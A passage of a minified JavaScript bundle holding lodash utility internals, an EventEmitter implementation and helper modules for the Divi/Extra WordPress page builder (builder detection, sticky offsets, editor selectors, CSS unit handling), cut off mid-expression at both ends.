s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},,function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setImportantInlineValue=t.registerFrontendComponent=t.maybeIncreaseEmitterMaxListeners=t.maybeDecreaseEmitterMaxListeners=t.isVB=t.isTB=t.isLBP=t.isLBB=t.isFE=t.isExtraTheme=t.isDiviTheme=t.isBuilderType=t.isBuilder=t.isBlockEditor=t.isBFB=t.is=t.getOffsets=t.getBuilderUtilsParams=t.getBuilderType=void 0;var s,o,i,a,r,h,m,f,p,g,v,b,j,y,w=l(n(16)),u=l(n(8)),_=l(n(20)),c=n(121);function l(e){return e&&e.__esModule?e:{default:e}}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}a=function(){return window.et_builder_utils_params?window.et_builder_utils_params:c.top_window.et_builder_utils_params?c.top_window.et_builder_utils_params:{}},t.getBuilderUtilsParams=a,i=function(){return(0,u.default)(a(),"builderType","")},t.getBuilderType=i,s=function(e){return e===i()},t.isBuilderType=s,o=function(e){return(0,u.default)(a(),"condition.".concat(e))},t.is=o,h=s("fe"),t.isFE=h,f=s("vb"),t.isVB=f,p=s("bfb"),t.isBFB=p,g=s("tb"),t.isTB=g,v=s("lbb"),t.isLBB=v,b=o("diviTheme"),t.isDiviTheme=b,j=o("extraTheme"),t.isExtraTheme=j,y=s("lbp"),t.isLBP=y,m=0<(0,_.default)(c.top_window.document).find(".edit-post-layout__content").length,t.isBlockEditor=m,r=(0,w.default)(["vb","bfb","tb","lbb"],i()),t.isBuilder=r,t.getOffsets=function(e){var t,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,m=r&&e.hasClass("et_pb_sticky")&&"fixed"!==e.css("position"),a=e.data("et-offsets"),h=e.data("et-offsets-device"),c=(0,u.default)(window.ET_FE,"stores.window.breakpoint","");if(m&&void 0!==a&&h===c)return a;if(t=e.offset(),void 0===t)return{};var d=r?e.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:e.hasClass("et_pb_sticky--has-transform"),s=void 0===t.top?0:t.top,n=void 0===t.left?0:t.left;if(d){var i=e.parent().offset(),o={top:t.top-i.top,left:t.left-i.left},l={top:e[0].offsetTop,left:e[0].offsetLeft};s+=l.top-o.top,t.top=s,n+=l.left-o.left,t.left=n}return t.right=n+p,t.bottom=s+f,e.data("et-offsets",t),""!==c&&e.data("et-offsets-device",t),t},t.maybeIncreaseEmitterMaxListeners=function(e,t){var s=e.listenerCount(t),n=e.getMaxListeners();s===n&&e.setMaxListeners(n+1)},t.maybeDecreaseEmitterMaxListeners=function(e,t){var n=e.listenerCount(t);e.getMaxListeners()>10&&e.setMaxListeners(n)},t.registerFrontendComponent=function(e,t,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==d(window.ET_FE[e])&&(window.ET_FE[e]={}),window.ET_FE[e][t]=n},t.setImportantInlineValue=function(e,t,n){e.css(t,"");var s=e.attr("style");e.attr("style","".concat(s," ").concat(t,": ").concat(n," !important;"))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},,function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 